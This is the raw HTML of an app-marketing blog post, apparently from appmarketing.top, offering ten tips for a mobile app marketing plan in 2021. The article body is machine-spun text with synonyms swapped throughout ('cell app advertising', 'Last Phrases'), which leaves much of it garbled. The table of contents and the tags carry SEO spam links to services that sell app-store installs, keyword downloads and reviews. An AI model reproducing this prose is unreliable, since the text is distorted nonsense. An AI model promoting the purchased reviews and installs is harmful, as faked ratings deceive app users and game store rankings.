><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg" class="carousel-post-image wp-post-image" alt="sususs amongu" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/50-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/50-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-title-link">Insomniac Games Celebrates the Release of the Spider-Man: No Way Home</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg" class="carousel-post-image wp-post-image" alt="app promotion strategy" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/53.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/53-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/53-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/league-of-legends-wild-rift-reaches-150m-milestone/" class="carousel-post-title-link">League of Legends: Wild Rift Reaches $150M Milestone</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg" class="carousel-post-image wp-post-image" alt="aso keyword analysis" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/17-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/17-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-title-link">The Most Downloaded + Highest Earning Apps in October</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-image-link">
									<img width="899" height="465" src="https://appmarketing.top/wp-content/uploads/2021/11/28.png" class="carousel-post-image wp-post-image" alt="play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/28.png 899w, https://appmarketing.top/wp-content/uploads/2021/11/28-300x155.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/28-768x397.png 768w" sizes="(max-width: 899px) 100vw, 899px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-cross-device-advertising-measurable-as-connected-tvs-growth/" class="carousel-post-title-link">How cross-device advertising measurable as connected TV’s growth?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1504" class="pb-article pb-singular post-1504 post type-post status-publish format-standard hentry category-app-marketing-insights tag-buy-app-reviews-android tag-buy-app-store-installs tag-buy-keyword-downloads-android">
	
	<header class="entry-header">
	<h1 class="entry-title">10 Ways to Prepare a Foolproof Mobile App Marketing Plan in 2021</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/10-ways-to-prepare-a-foolproof-mobile-app-marketing-plan-in-2021/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-07-05T08:24:02+00:00">July 5, 2022</time><time class="updated" datetime="2022-06-29T10:01:49+00:00">June 29, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><em>Your app’s success not solely is determined by the groundbreaking thought but in addition to the advertising technique, you comply with. This weblog lists the highest ten “tried and examined” methods you need to comply with to organize an infallible cell app advertising plan in 2021.</em></p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Mobile App Marketing Plan</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app store installs</a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">buy keyword downloads android</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy app reviews android</a></li>
</ul>
<p>Current Statista analysis reveals that there are round 7.1 billion cell customers worldwide. Plus, the quantity is extra prone to enhance to 7.41 billion by 2024. This ever-increasing cell utilization is proof that the world is shifting from desktops to smartphones.</p>
<p>Companies are grabbing each alternative to make sure their services or products attain potential prospects. Consequently, companies are taking the help of dependable apps making firm in growing a customer-friendly cell app.</p>
<p>Regardless of that, simply having a cell app can&#8217;t assure success as a result of there are already hundreds of thousands of apps on the market. To emerge victorious as an app proprietor, your app wants to achieve the folks it’s constructed for — your focused prospects. To make that occur, you want sturdy cell app advertising providers that may market your app the precise manner and make it simply found amongst your customers.</p>
<p>Earlier than we let you know easy methods to put together an app advertising plan in 2021, you could know every thing about cell app advertising and why it&#8217;s important to your app success.</p>
<h2>The Significance of Cell App Advertising in Right now’s Age</h2>
<p>Nowadays, customers are spending extra time on cell units. Buyers are having fun with their purchases by cell apps. The US adults spend greater than 4 hours with cell web, with 88% of that point inside apps solely.</p>
<p>Contemplating the ever-increasing demand for cell apps, there’s an enormous significance of cell app advertising in immediately’s period. Cell app advertising makes your app seen to your prospects and helps you convey desired installs.</p>
<p>Getting into into the cell app advertising enviornment permits you to attain out to your smartphone prospects and make them conscious of your choices. Almost 98% of the companies create a cell app advertising technique to get worthwhile outcomes. In case you don’t wish to be left far behind your rivals, undertake sturdy app advertising methods that enhance downloads.</p>
<h2>Easy methods to Develop an Very best Cell App Advertising Plan That Is Confirmed To Work in 2021</h2>
<p>You should be considering that getting your app to the highest is a tricky nut to crack, particularly in immediately’s time. Effectively, it&#8217;s. However as soon as you understand how to develop a strong app advertising plan, it turns into a cakewalk. Let’s see easy methods to put together a cell app advertising plan in 2021 to generate extra consciousness and drive huge app downloads.</p>
<h3>Know Your Viewers</h3>
<p>Figuring out your viewers, understanding the place to search out them, and interesting to them is step one in direction of the cell app advertising journey. Whenever you put money into app improvement, you already know who your app is geared toward. Each app is focused to totally different demographics. Construct personas, discover comparable apps, and spot folks’s critiques to know your app customers. This fashion, you&#8217;ll be able to create a long-term, profitable app advertising plan.</p>
<div class="show-less">
<h3>Market Analysis</h3>
<p>Market analysis is an important step in direction of making a profitable cell app advertising technique. It helps you attain the right viewers. Gauge the whole market evaluation and collect significant information and insights from the market. This fashion, you&#8217;ll be able to enhance your possibilities of cracking the code by understanding what works and what must be fastened to your app.</p>
<h3>Competitor Evaluation</h3>
<p>You may’t strategize your app advertising plan until you fully perceive your rivals. By researching your rivals, you&#8217;ll establish issues that you simply do and don’t need to your app. As soon as you discover your rivals, create a spreadsheet of competitors evaluation and accumulate each attainable datasheet. This helps you put together a powerful app advertising plan.</p>
<h3>Begin Partaking Potential Clients</h3>
<p>To create a profitable cell app, your app wants to satisfy your excellent customers’ wants. For that, you want to get suggestions out of your target market all through the app creation course of through boards and social media platforms. Whenever you interact along with your potential customers, perceive their pain-points, and work in direction of fixing their issues, you are inclined to develop a cell app that your customers love to put in and use.</p>
<h3>Emphasize the App Description</h3>
<p>The app description performs an enormous function in making your app go viral and driving extra downloads. The app retailer solely shows the primary 2-3 traces of textual content. In case your customers wish to learn the complete description, they should faucet on “learn extra.” It&#8217;s worthwhile to have a convincing message within the first 2-3 traces solely. This fashion, you&#8217;ll be able to persuade your customers to faucet on the set up button immediately.</p>
<h3>Unfold Buzz on Social Media</h3>
<p>Right now, social media is likely one of the highly effective advertising instruments. With over 3.7 billion social media customers worldwide, you may make something go viral very quickly solely by social media. That stated, making a buzz round social media about your app might help you enhance your app’s visibility, leading to extra customers downloading your app.</p>
<h3>Strengthen your ASO</h3>
<p>Identical to you maximize your search engine marketing efforts to enhance natural site visitors, you want to do the identical to your app to look on the high of a search end result within the app retailer. App Retailer Optimization (ASO) optimizes cell apps for getting them ranked greater and elevated discoverability on the app retailer search outcomes. The upper your app will rank on the shop, the extra seen it&#8217;s to your potential customers.</p>
<h3>Create a Content material Advertising Technique</h3>
<p>Creating a wealthy content material technique helps you create consciousness and engagement of your app. This swirl of on-line curiosity is what drives folks to hit the set up button. Bear in mind, in the case of content material advertising, consistency is the important thing. To face out, you want to create high-quality content material persistently that provides worth to the viewers. Plus, you want to promote the content material often.</p>
<h3>Get App Critiques</h3>
<p>Right now, the opinion of individuals performs a vital function in the case of app set up. Virtually 90% of individuals often or often learn by on-line critiques. Critiques and scores might help persuade potential new customers to hit the obtain button. If the customers are fascinated with your app, permit them to precise their views with a popup invitation to depart a assessment.</p>
<h3>Measure App Metrics</h3>
<p>It&#8217;s important to facilitate app analytics integration providers to know app metrics proper from the start. This helps you monitor important metrics for the success of your cell app. It&#8217;s best to work out what metrics might help your app succeed within the cell app market. As soon as you work them out, maintain monitoring and analyzing them. Outline KPIs, analyze information and make sure you’re placing in each attainable effort for sustained positive aspects.</p>
<h2>Last Phrases</h2>
<p>Creating a cell app is half the job. The opposite half is all about advertising it properly. In case you execute all of the aforementioned cell app advertising ideas the precise manner, you&#8217;ll be able to pave the best way to your cell app’s success, purchase and retain customers, and enhance your ROI. Execute these steps, continue to grow your app, draw wonderful outcomes, and stand out!</p>
</div>
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://appmarketing.top/tag/buy-app-reviews-android/" rel="tag">buy app reviews android</a>, <a href="https://appmarketing.top/tag/buy-app-store-installs/" rel="tag">buy app store installs</a>, <a href="https://appmarketing.top/tag/buy-keyword-downloads-android/" rel="tag">buy keyword downloads android</a>			</span>
			</article><!-- #post-1504 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appmarketing.top/how-to-structure-your-aso-team/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> How to structure your ASO team</span></a></div><div class="nav-next"><a href="https://appmarketing.top/ikeas-app-digitally-removes-your-furniture-and-replaces-it-with-theirs/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> IKEA’s app digitally removes your furniture and replaces it with theirs</span></a></div></div>
	</nav>
<div class="pb-related-posts">
	<h2 class="pb-related-posts-title">Related Posts</h2>

	<div class="glide carousel-posts carousel-related-posts">
		<div class="glide__track" data-glide-el="track">
			<ul class="glide__slides">
							<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg" class="carousel-post-image wp-post-image" alt="android store optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/245-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-title-link">You can now secure your Steam app with two-factor authentication</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg" class="carousel-post-image wp-post-image" alt="google play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/232-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-title-link">How to Avoid Being Fooled by Data in Marketing Analytics</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/" class="carousel-post-title-link">5 Perfect Apps for the Bookhead in Your Life</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/" class="carousel-post-title-link">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/" class="carousel-post-title-link">7 Mobile App Development Trends For 2022</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-image-link">
